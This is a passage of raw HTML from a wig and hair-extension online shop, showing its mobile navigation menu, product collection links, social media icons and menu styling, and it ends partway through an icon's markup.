                <a class="js-accordion-link c-accordion__link" href="/collections/all">WIG</a>
                <button class="dropdown-arrow" aria-label="WIG" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-1" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-1" id="c-accordion__panel--1603134-1" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/bob-wigs">- &nbspBob Wigs</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/closure-wig">- &nbspClosure Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/t-part-headband-wigs">- &nbspHeadband wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/undetectable-lace-wigs">- &nbspHD Lace Wigs</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/13x6-lace-wig">- &nbsp13x6 Lace Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/pixie-cut-wig">- &nbspPixie cut wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/what-you-see-is-what-you-get">- &nbspWhat You see Is What You Get</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/t-part-wig">- &nbspT part wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/special-offer">- &nbspSPECIAL OFFER</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/customized-wigs">- &nbspCustomized  Color Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/pages/v-u-part-wig">- &nbspV/U Part Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/price-difference">- &nbspPrice Difference</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/braided-wig">Braided Wig</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/lace-frontal-with-braids">lace frontal with braids</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/wedding">Perfect Wedding Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/new-arrivals">2026 NEW ARRIVALS</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/updo-style">Updo Style</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/long-wig">LUXURY WIGS</a>
            </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/collections/bundles-deals">BUNDLES DEALS</a>
                <button class="dropdown-arrow" aria-label="BUNDLES DEALS" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-10" id="c-accordion__panel--1603134-10" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
<li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="/pages/bundle-with-closure-frontal">- &nbspBundles with closure/frontal</a>
                          <button class="dropdown-arrow" aria-label="Bundles with closure/frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10-1" >
                            
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-10-1" id="c-accordion__panel--1603134-10-1" data-parent="#c-accordion--1603134-1">
                          <ul>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/8a-hair-bundles-deals">10A GRADE</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/pages/10a-bundles-deal">12A Raw GRADE</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/color-bundle">Color bundle with Closure/Frontal</a>
                              </li>
                            
                          </ul>
                        </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/8a-brazilian-virgin-hair">- &nbsp10A Bundles</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/pages/10a-virgin-hair">- &nbsp12A Bundles</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/collections/lace-closure-frontal">Closure &amp; Frontal</a>
                <button class="dropdown-arrow" aria-label="Closure &amp; Frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-11" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-11" id="c-accordion__panel--1603134-11" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/lace-closure">- &nbspLace Closure</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/lace-frontal">- &nbspLace Frontal</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/silk-base-frontals">- &nbspSilk Base Frontal</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/collections">OTHER HAIRS</a>
                <button class="dropdown-arrow" aria-label="OTHER HAIRS" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-12" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-12" id="c-accordion__panel--1603134-12" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/glueless-mullet">- &nbspGlueless mullet</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/double-drawn">- &nbspDouble drawn hair</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/clip-in-hair-extension">- &nbspClip in extension</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/ponytail-extension">- &nbspPonytail</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/clip-in-fusion-hair">- &nbspT/U/Tape hair</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/pages/dropshipping">About Us</a>
                <button class="dropdown-arrow" aria-label="About Us" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-13" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-13" id="c-accordion__panel--1603134-13" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/tools-accessories">- &nbspTOOLS &amp; ACCESSORIES</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/policies/terms-of-service">- &nbspTerms of Service</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/policies/refund-policy">- &nbspRefund policy</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          
          
            
              <li class="mobile-menu__item">
                <a class="vib-center" href="/account/login">
                  <svg class="testament--icon-theme-user mobile-menu__item--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="18px" width="18px" xml:space="preserve">
       <g class="hover-fill" fill="#000000">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.mobile-menu__item .testament--icon-theme-user:hover .hover-fill { fill: #000000;}</style>
    </svg>





                    <span class="vib-center">&nbsp;&nbsp; Log In/Create Account</span>
                </a>
              </li>
            
          
        </ul><!-- /.c-accordion.c-accordion--mobile-nav -->
      
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
        <div class="mobile-menu__block mobile-menu__social text-center" >
          <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.mobile-menu__block .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.mobile-menu__block .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.mobile-menu__block .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.mobile-menu__block .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.mobile-menu__block .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        </div>
      
  
  <style>
    .mobile-menu {
      background: #fad606;
      height: 100vh;
    }
    .mobile-menu {
      --background-color: #fad606;
      --link-color: #000000;
      --border-color: #978100;
    }
    .mobile-menu #predictive-search {
      --ps-background-color: var(--background-color);
      --ps-border-color: var(--border-color);
      --ps-color: var(--link-color);
    }
    .mobile-menu #predictive-search a,
    .mobile-menu #predictive-search .price-item {
      color:  var(--ps-color);
    }
    .slideout__drawer-left,
    .mobile-menu__search input {
      background: #fad606;
    }
    .mobile-menu .mobile-menu__item {
      border-bottom: 1px solid #978100;
    }
    .mobile-menu__search form input,
    .mobile-menu__cart-icon,
    .mobile-menu__accordion > .mobile-menu__item:first-child {
      border-color: #978100;
    }
    .mobile-menu .mobile-menu__item a,
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a,
    .mobile-menu__cart-status a,
    .mobile-menu .mobile-menu__item i,
    .mobile-menu__featured-text p,
    .mobile-menu__featured-text a,
    .mobile-menu__search input,
    .mobile-menu__search input:focus {
      color: #000000;
    }
    .mobile-menu__search ::-webkit-input-placeholder { /* WebKit browsers */
      color: #000000;
    }
    .mobile-menu__search :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
      color: #000000;
    }
    .mobile-menu__search ::-moz-placeholder { /* Mozilla Firefox 19+ */
      color: #000000;
    }
    .mobile-menu__search :-ms-input-placeholder { /* Internet Explorer 10+ */
      color: #000000;
    }
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a {
     opacity: 0.9;
    }
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:after,
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:before {
      border-color: #000000 !important;
    }
    .c-accordion.c-accordion--mobile-nav a,
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      color: #000000;
    }
    .c-accordion.c-accordion--mobile-nav li:not(.c-accordion__panel),
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      border-color: #978100;
    }
    .mobile-menu__featured-text a {
    text-decoration: underline;}
  </style>
</nav>


</div>
  </aside>

  <div class="site-wrap">
    <div class="page-wrap">
      <div id="shopify-section-announcement-bar" class="shopify-section">
  <link href="//www.baisiwig.com/cdn/shop/t/185/assets/component-header-disclosures.css?v=5693582443310664641730706682" rel="stylesheet" type="text/css" media="all" />


<header class="announcement__bar-section js-top-bar" data-section-id="announcement-bar" data-section-type="announcement-bar-section">
  
  <div class="gridlock-fluid">
    
    <div class="row grid__wrapper" id="upper-content"><ul class="social-icons__list span-4 auto sm-hide v-center">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.announcement__bar-section .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.announcement__bar-section .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
